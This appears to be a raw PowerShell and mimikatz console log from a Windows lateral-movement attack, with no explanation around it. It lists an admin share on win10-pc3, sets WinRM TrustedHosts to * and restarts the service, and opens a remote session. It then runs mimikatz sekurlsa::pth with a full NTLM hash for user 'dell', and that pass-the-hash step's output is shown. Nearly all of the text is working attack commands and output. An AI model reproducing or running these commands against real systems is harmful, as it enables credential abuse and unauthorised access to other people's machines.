 PS C:\WINDOWS\system32> dir \\win10-pc3\c$
Directory: \\win10-pc3\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/10/2020 4:06 PM PerfLogs
d-r--- 11/19/2020 5:54 PM Program Files
d-r--- 11/19/2020 6:05 PM Program Files (x86)
d-r--- 7/10/2020 4:16 PM Users
d----- 11/21/2020 7:15 PM Windows
PS C:\WINDOWS\system32> Set-Item WSMan:\localhost\Client\TrustedHosts -Value * -Force
PS C:\WINDOWS\system32> Restart-Service WinRM
WARNING: Waiting for service 'Windows Remote Management (WS-Management) (WinRM)' to stop...
WARNING: Waiting for service 'Windows Remote Management (WS-Management) (WinRM)' to stop...
WARNING: Waiting for service 'Windows Remote Management (WS-Management) (WinRM)' to stop...
WARNING: Waiting for service 'Windows Remote Management (WS-Management) (WinRM)' to stop...
WARNING: Waiting for service 'Windows Remote Management (WS-Management) (WinRM)' to stop...
WARNING: Waiting for service 'Windows Remote Management (WS-Management) (WinRM)' to stop...
WARNING: Waiting for service 'Windows Remote Management (WS-Management) (WinRM)' to stop...
PS C:\WINDOWS\system32> Enter-PSSession -ComputerName win10-pc3
[win10-pc3]: PS C:\Users\Dell\Documents>
mimikatz 2.2.0 x64 (oe.eo)
\_ *Password replace @ 0000027DE4E44C98 (32) -> null
mimikatz # sekurlsa::pth /user:dell /domain:. /ntlm:B9E0CFCEAF6D077970306A2FD88A7C0A /run
user : dell
domain : .
program : powershell
impers. : no
NTLM : b9e0cfceaf6d077970306a2fd88a7c0a
| PID 5624
| TID 1060
| LSA Process was already R/W
| LUID 0 ; 83913827 (00000000:05006c63)
\_ msv1_0 - data copy @ 0000027DE4EE68E0 : OK !
\_ kerberos - data copy @ 0000027DE4F25C08
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000027DE46B0E28 (32) -> null
mimikatz #